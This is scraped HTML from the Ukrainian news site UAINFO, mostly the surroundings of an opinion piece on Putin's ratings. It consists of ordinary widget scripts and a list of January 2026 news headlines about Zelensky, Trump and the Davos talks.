<p data-hc-id="fcdc0083cd3c462e0b9ef5b033b8"><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://day.kyiv.ua/ru/blog/politika/putin-i-volshebnik-vciom" rel="nofollow" target="_blank">Борис СОКОЛОВ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9F%D1%83%D1%82%D0%B8%D0%BD" itemprop="keywords">Путин</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3" itemprop="keywords"> рейтинг</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/378620.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27029_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768575270-na-zahodi-nazvali-naykrashchiy-krosover-roku.html">На Заході назвали найкращий кросовер року</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html">
                                                    <img src="//uainfo.org/static/img/_/i/_insta_8_1_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768572982-zaynyav-mistse-krouforda-usik-ocholiv-reyting-naykrashchih-bokseriv.html">Зайняв місце Кроуфорда: Усик очолив рейтинг найкращих боксерів світу від ESPN</a></h3>
                     <p class="meta">16.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768491759-nedorogi-ta-praktichni-nazvano-10-naykrashchih-simeynih-avtomobiliv.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27013_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768491759-nedorogi-ta-praktichni-nazvano-10-naykrashchih-simeynih-avtomobiliv.html">Недорогі та практичні: названо 10 найкращих сімейних автомобілів не за всі гроші світу</a></h3>
                     <p class="meta">15.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '378620', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:52</time>
                    <h3><a href="/blognews/1769097308--tramp-stihiyne-liho-politolog-poyasniv-chomu-kritiki.html" style="">"Трамп – стихійне лихо": політолог пояснив, чому критики не знають, як його зупинити</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769097308--tramp-stihiyne-liho-politolog-poyasniv-chomu-kritiki.html#mc-container" data-cackle-channel="533031" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:31</time>
                    <h3><a href="/blognews/1769103501-zelenskiy-pro-radu-miru-ydetsya-pro-partneriv-yaki-kontrolyuvatimut.html" style="">Зеленський про Раду миру: йдеться про партнерів, які контролюватимуть припинення вогню</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">41</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769103501-zelenskiy-pro-radu-miru-ydetsya-pro-partneriv-yaki-kontrolyuvatimut.html#mc-container" data-cackle-channel="533043" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:14</time>
                    <h3><a href="/blognews/1769100608-tramp-zazihnuv-na-svyate-frantsiya-oburena-cherez-pogrozi.html" style="">Трамп зазіхнув на "святе": Франція обурена через погрози на адресу шампанського</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">104</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769100608-tramp-zazihnuv-na-svyate-frantsiya-oburena-cherez-pogrozi.html#mc-container" data-cackle-channel="533039" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769099181-nikol-kidman-razom-z-donkami-pidlitkami-vidvidala-antarktidu.html" style="">Ніколь Кідман разом з доньками-підлітками відвідала Антарктиду</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769099181-nikol-kidman-razom-z-donkami-pidlitkami-vidvidala-antarktidu.html#mc-container" data-cackle-channel="533038" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769097018-uryad-zvilniv-shistoh-zastupnikiv-fedorova.html" style="">Уряд звільнив шістьох заступників Федорова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">82</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769097018-uryad-zvilniv-shistoh-zastupnikiv-fedorova.html#mc-container" data-cackle-channel="533029" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:27</time>
                    <h3><a href="/blognews/1769109124-prem-er-grenlandiyi-zrobiv-zayavu-shchodo-ugodi-trampa-ne-znae-.html" style="">Прем'єр Гренландії зробив заяву щодо "угоди Трампа": не знає, про що йдеться</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">109</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769109124-prem-er-grenlandiyi-zrobiv-zayavu-shchodo-ugodi-trampa-ne-znae-.html#mc-container" data-cackle-channel="533047" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1769098323-kris-gemsvort-i-elza-pataki-na-mezhi-rozluchennya---zmi.html" style="">Кріс Гемсворт і Ельза Патакі на межі розлучення - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">172</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769098323-kris-gemsvort-i-elza-pataki-na-mezhi-rozluchennya---zmi.html#mc-container" data-cackle-channel="533035" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:50</time>
                    <h3><a href="/blognews/1769098482-vzyatogo-v-polon-rosiyanina-z-pozivnim-buryat-pidozryuyut-u.html" style="">Взятого в полон росіянина з позивним Бурят підозрюють у розстрілі українського прикордонника</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769098482-vzyatogo-v-polon-rosiyanina-z-pozivnim-buryat-pidozryuyut-u.html#mc-container" data-cackle-channel="533036" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:28</time>
                    <h3><a href="/blognews/1769084403-administratsiya-trampa-shukae-soyuznikiv-useredini-kubinskogo.html" style="">Адміністрація Трампа шукає союзників усередині кубинського уряду для повалення режиму, - WSJ </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">48</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769084403-administratsiya-trampa-shukae-soyuznikiv-useredini-kubinskogo.html#mc-container" data-cackle-channel="533014" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769101389-zapas-yizhi-na-3-5-dniv-ta-gotivka-mvs-dalo-poradi-ukrayintsyam.html" style="">Запас їжі на 3-5 днів та готівка: МВС дало поради українцям через НС в енергетиці</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">168</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769101389-zapas-yizhi-na-3-5-dniv-ta-gotivka-mvs-dalo-poradi-ukrayintsyam.html#mc-container" data-cackle-channel="533040" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769083293-z-ponedilka-povernetsya-tipova-evropeyska-zima-vologa-.html" style="font-weight: bold;">З понеділка повернеться типова європейська зима: волога, вітряна та тепла, – синоптикиня </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769083293-z-ponedilka-povernetsya-tipova-evropeyska-zima-vologa-.html#mc-container" data-cackle-channel="533012" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:58</time>
                    <h3><a href="/blognews/1769108033-es-vidiliv-koshti-na-spetstribunal-dlya-rosiyskih-lideriv.html" style="">ЄС виділив кошти на спецтрибунал для російських лідерів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769108033-es-vidiliv-koshti-na-spetstribunal-dlya-rosiyskih-lideriv.html#mc-container" data-cackle-channel="533046" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:52</time>
                    <h3><a href="/blognews/1769102213-kompromisi-mayut-buti-z-oboh-bokiv-zelenskiy-poyasniv-.html" style="">Компроміси мають бути з обох боків: Зеленський пояснив, чому росіяни не виграють війну в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769102213-kompromisi-mayut-buti-z-oboh-bokiv-zelenskiy-poyasniv-.html#mc-container" data-cackle-channel="533041" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:29</time>
                    <h3><a href="/blognews/1769105809-ssha-ta-ukrayina-mozhut-zaproponuvati-rosiyi-energetichne.html" style="">США та Україна можуть запропонувати Росії «енергетичне перемир’я» в ОАЕ — FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769105809-ssha-ta-ukrayina-mozhut-zaproponuvati-rosiyi-energetichne.html#mc-container" data-cackle-channel="533045" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:14</time>
                    <h3><a href="/blognews/1769104158-nevdacha-dlya-zelenskogo-ft-otsinila-peregovori-z-trampom.html" style="">Невдача для Зеленського: FT оцінила переговори з Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">598</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769104158-nevdacha-dlya-zelenskogo-ft-otsinila-peregovori-z-trampom.html#mc-container" data-cackle-channel="533044" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:02</time>
                    <h3><a href="/blognews/1769084016-viyna-za-grenlandiyu-vidminyaetsya-yak-povernuti-trampa-oblichchyam.html" style="">Війна за Гренландію відміняється. Як повернути Трампа обличчям до України, – політолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">136</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769084016-viyna-za-grenlandiyu-vidminyaetsya-yak-povernuti-trampa-oblichchyam.html#mc-container" data-cackle-channel="533013" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1769099081-hto-poyide-na-peregovori-zi-ssha-ta-rosieyu-vid-ukrayini-vidpovid.html" style="">Хто поїде на переговори зі США та Росією від України: відповідь Зеленського</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">196</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769099081-hto-poyide-na-peregovori-zi-ssha-ta-rosieyu-vid-ukrayini-vidpovid.html#mc-container" data-cackle-channel="533037" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:43</time>
                    <h3><a href="/blognews/1769102760-orban-prokomentuvav-natyak-zelenskogo-pro-zasluzheniy-potilichnik.html" style="">Орбан прокоментував натяк Зеленського про заслужений потиличник</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">333</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769102760-orban-prokomentuvav-natyak-zelenskogo-pro-zasluzheniy-potilichnik.html#mc-container" data-cackle-channel="533042" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:30</time>
                    <h3><a href="/blognews/1769098051-ogolosheno-nominantiv-na-oskar-2026.html" style="">Оголошено номінантів на Оскар-2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769098051-ogolosheno-nominantiv-na-oskar-2026.html#mc-container" data-cackle-channel="533034" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:15</time>
                    <h3><a href="/blognews/1769097726--yak-bilya-krimu---zelenskiy-zayaviv-shcho-u-ukrayini-e-dosvid.html" style="">"Як біля Криму", -  Зеленський заявив, що у України є досвід топити кораблі РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">112</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769097726--yak-bilya-krimu---zelenskiy-zayaviv-shcho-u-ukrayini-e-dosvid.html#mc-container" data-cackle-channel="533033" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:02</time>
                    <h3><a href="/blognews/1769080684-naygirshi-filmi-ta-aktori-u-ssha-ogolosili-nominantiv-na.html" style="">Найгірші фільми та актори: У США оголосили номінантів на премію "Золота малина 2026"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">401</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080684-naygirshi-filmi-ta-aktori-u-ssha-ogolosili-nominantiv-na.html#mc-container" data-cackle-channel="533006" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:55</time>
                    <h3><a href="/blognews/1769097715-ukrayintsi-zaraz-prozhivayut-film-den-babaka-nihto-ne.html" style="">Українці зараз проживають фільм "День бабака". Ніхто не хоче так жити, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769097715-ukrayintsi-zaraz-prozhivayut-film-den-babaka-nihto-ne.html#mc-container" data-cackle-channel="533032" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769096475-armiya-rosiyi-perestala-zbilshuvatisya-popri-mobilizatsiyu-.html" style="">Армія Росії перестала збільшуватися попри мобілізацію: Зеленський пояснив європейцям, чому</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096475-armiya-rosiyi-perestala-zbilshuvatisya-popri-mobilizatsiyu-.html#mc-container" data-cackle-channel="533027" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:44</time>
                    <h3><a href="/blognews/1769097239-zelenskiy-natyaknuv-shcho-orban-zaslugovue-na-potilichnik.html" style="">Зеленський натякнув, що Орбан заслуговує на потиличник</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">162</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769097239-zelenskiy-natyaknuv-shcho-orban-zaslugovue-na-potilichnik.html#mc-container" data-cackle-channel="533030" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 22 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">3307</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769075792-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-22-sichnya.html#mc-container" data-cackle-channel="532992" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769094159-zelenskiy-u-davosi-maduro-zatrimaniy-i-postav-pered.html" style="">Президент Зеленський у Давосі: Мадуро – затриманий і постав перед судом, а Путін – ні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">111</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094159-zelenskiy-u-davosi-maduro-zatrimaniy-i-postav-pered.html#mc-container" data-cackle-channel="533022" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:00</time>
                    <h3><a href="/blognews/1769094945-nimechchina-visilae-pratsivnika-rosiyskogo-posolstva-zi.html" style="">Німеччина висилає працівника російського посольства зі звинуваченням у шпигунстві</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">64</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094945-nimechchina-visilae-pratsivnika-rosiyskogo-posolstva-zi.html#mc-container" data-cackle-channel="533025" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:52</time>
                    <h3><a href="/blognews/1769096924-putin-mae-pevni-uspihi-u-borotbi-za-zamorozheni-aktivi.html" style="">Путін має певні успіхи у боротьбі за заморожені активи РФ у Європі, - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096924-putin-mae-pevni-uspihi-u-borotbi-za-zamorozheni-aktivi.html#mc-container" data-cackle-channel="533028" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:40</time>
                    <h3><a href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html" style="">США оприлюднили "генеральний план" розвитку Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769096015-ssha-oprilyudnili-generalniy-plan-rozvitku-gazi.html#mc-container" data-cackle-channel="533026" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:27</time>
                    <h3><a href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html" style="">Зеленський повідомив, про що говорив із Трампом у Давосі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094826-zelenskiy-povidomiv-pro-shcho-govoriv-iz-trampom-u-davosi.html#mc-container" data-cackle-channel="533024" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html" style="font-weight: bold;">Франція затримала танкер "тіньового флоту" РФ в Середземному морі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">153</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769094401-frantsiya-zatrimala-tanker-tinovogo-flotu-rf-v-seredzemnomu.html#mc-container" data-cackle-channel="533023" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html" style="">У Держдумі РФ заборонили фотографувати депутатів за "навмисно погані кадри"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769080205-u-derzhdumi-rf-zaboronili-fotografuvati-deputativ-za-navmisno.html#mc-container" data-cackle-channel="533005" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:47</time>
                    <h3><a href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html" style="">Зеленський дорікнув Європі, чому та не чинить з танкерами РФ, як Трамп</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769093303-zelenskiy-doriknuv-evropi-chomu-ta-ne-chinit-z-tankerami.html#mc-container" data-cackle-channel="533020" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1769092682-tramp-pislya-peregovoriv-iz-zelenskim-zayaviv-shcho-voni-buli.html" style="font-weight: bold;">Трамп після переговорів із Зеленським заявив, що вони були "дуже хорошими"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
